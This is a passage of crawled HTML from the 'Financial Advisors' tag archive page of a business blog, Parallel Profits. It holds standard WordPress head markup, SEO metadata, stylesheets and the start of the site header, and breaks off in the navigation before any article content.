

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parallelprofits.biz/tag/financial-advisors/
body_size: 11882
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Financial Advisors Archives - Parallel Profits</title>
	<link rel="canonical" href="https://www.parallelprofits.biz/tag/financial-advisors/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Financial Advisors Archives - Parallel Profits" />
	<meta property="og:url" content="https://www.parallelprofits.biz/tag/financial-advisors/" />
	<meta property="og:site_name" content="Parallel Profits" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.parallelprofits.biz/tag/financial-advisors/","url":"https://www.parallelprofits.biz/tag/financial-advisors/","name":"Financial Advisors Archives - Parallel Profits","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.parallelprofits.biz/tag/financial-advisors/#primaryimage"},"image":{"@id":"https://www.parallelprofits.biz/tag/financial-advisors/#primaryimage"},"thumbnailUrl":"https://www.parallelprofits.biz/wp-content/uploads/2024/07/How-to-Outsmart-Market-Trends-with-Smart-Investment-Choices.jpg","breadcrumb":{"@id":"https://www.parallelprofits.biz/tag/financial-advisors/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.parallelprofits.biz/tag/financial-advisors/#primaryimage","url":"https://www.parallelprofits.biz/wp-content/uploads/2024/07/How-to-Outsmart-Market-Trends-with-Smart-Investment-Choices.jpg","contentUrl":"https://www.parallelprofits.biz/wp-content/uploads/2024/07/How-to-Outsmart-Market-Trends-with-Smart-Investment-Choices.jpg","width":900,"height":600,"caption":"How to Outsmart Market Trends with Smart Investment Choices"},{"@type":"BreadcrumbList","@id":"https://www.parallelprofits.biz/tag/financial-advisors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.parallelprofits.biz/"},{"@type":"ListItem","position":2,"name":"Financial Advisors"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Parallel Profits","description":"Business blog","publisher":{"@id":"/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"/#organization","name":"Parallel Profits","url":"/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/logo/image/","url":"https://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits.png","contentUrl":"https://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits.png","width":300,"height":90,"caption":"Parallel Profits"},"image":{"@id":"/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Parallel Profits &raquo; Feed" href="https://www.parallelprofits.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parallel Profits &raquo; Comments Feed" href="https://www.parallelprofits.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parallel Profits &raquo; Financial Advisors Tag Feed" href="https://www.parallelprofits.biz/tag/financial-advisors/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parallelprofits.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.parallelprofits.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.parallelprofits.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ace-news-slick-css-css' href='https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='ace-news-fontawesome-css-css' href='https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ace-news-google-fonts-css' href='https://www.parallelprofits.biz/wp-content/fonts/f69b1a0493eb130779ca677e68fcb2ae.css' media='all' />
<link rel='stylesheet' id='ace-news-style-css' href='https://www.parallelprofits.biz/wp-content/themes/ace-news/style.css?ver=1.1.5' media='all' />
<style id='ace-news-style-inline-css'>

    /* Color */
    :root {
        --site-title-color: #blank;
    }
    
    /* Typograhpy */
    :root {
        --font-heading: "Gelasio", serif;
        --font-main: -apple-system, BlinkMacSystemFont,"Proza Libre", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    }

    body,
	button, input, select, optgroup, textarea {
        font-family: "Proza Libre", serif;
	}

	.site-title a {
        font-family: "Headland One", serif;
	}
    
	.site-description {
        font-family: "Aleo", serif;
	}
    
</style>
<script src="https://www.parallelprofits.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.parallelprofits.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/custom.min.js?ver=1" id="ace-news-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.parallelprofits.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.parallelprofits.biz/wp-json/wp/v2/tags/1075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.parallelprofits.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs ul li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
				}
					</style>
		<link rel="icon" href="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.parallelprofits.biz/wp-content/uploads/2020/01/cropped-parallel-profits-fav-icon-270x270.png" />
</head>

<body class="archive tag tag-financial-advisors tag-1075 wp-custom-logo wp-embed-responsive wp-theme-ace-news hfeed right-sidebar light-mode sticky-news flash-news-enable">

		<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<div id="loader" class="loader-1">
			<div class="loader-container">
				<div id="preloader">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">

				<div class="sticky-topbar">
		<div id="ace_news_flash_news_section" class="ace-news-top-header">
			<div class="section-wrapper">
				<div class="ace-news-top-header-container ">
					<div class="top-header-left">
						<div class="flash-news-section ascendoor-customizer-section">
							<div class="flash-news-wrapper">
								<div class="date">
									<i class="fa-regular fa-calendar-days" aria-hidden="true"></i>
									<span>Jan 20, 2026</span>
								</div>
								<div class="flash-news-area" dir="ltr">
									<div class="marquee" data-pauseOnHover="true" data-speed="30">
										<ul>
																							<li><a href="https://www.parallelprofits.biz/clean-room-for-medical-devices-that-meets-strict-global-sterility-standards/">Clean Room for Medical Devices That Meets Strict Global Sterility Standards</a></li>
																								<li><a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a></li>
																								<li><a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a></li>
																								<li><a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a></li>
																								<li><a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a></li>
																						</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="top-header-right">
						<div class="header-social-icon">
							<div class="header-social-icon-container">
								<ul id="menu-top" class="social-links"><li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1265"><a href="https://www.parallelprofits.biz/"><span class="screen-reader-text">Home</span></a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.parallelprofits.biz/about-us/"><span class="screen-reader-text">About Us</span></a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.parallelprofits.biz/write-for-us/"><span class="screen-reader-text">Write for Us</span></a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1266"><a rel="privacy-policy" href="https://www.parallelprofits.biz/privacy-policy/"><span class="screen-reader-text">Privacy Policy</span></a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.parallelprofits.biz/contact-us/"><span class="screen-reader-text">Contact Us</span></a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.parallelprofits.biz/sitemap/"><span class="screen-reader-text">Sitemap</span></a></li>
</ul>							</div>
						</div>
					</div>
				</div>	
			</div>
		</div>
	</div>
	
			<div class="ace-news-middle-header ">
								<div class="section-wrapper">
					<div class="ace-news-middle-header-wrapper ">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://www.parallelprofits.biz/" class="custom-logo-link" rel="home"><img width="300" height="90" src="https://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits.png" class="custom-logo" alt="Parallel Profits" decoding="async" /></a>								</div>
														<div class="site-identity">
																<p class="site-title"><a href="https://www.parallelprofits.biz/" rel="home">Parallel Profits</a></p>
																<p class="site-description">Business blog</p>
													</div>	
					</div>
											<div class="middle-header-newsadvert">
							<a href="https://www.parallelprofits.biz/strategies-for-turning-dreams-into-achievements/"><img src="http://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofitsbanner.jpg" alt="Bigyapaan Image"></a>
						</div>
									</div>	
			</div>	
		</div>		
		<!-- end of site-branding -->

		<div class="ace-news-navigation">
			<div class="section-wrapper"> 
				<div class="ace-news-navigation-container">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
							<span class="ham-icon"></span>
							<span class="ham-icon"></span>
							<span class="ham-icon"></span>
						</button>
						<div class="navigation-area">
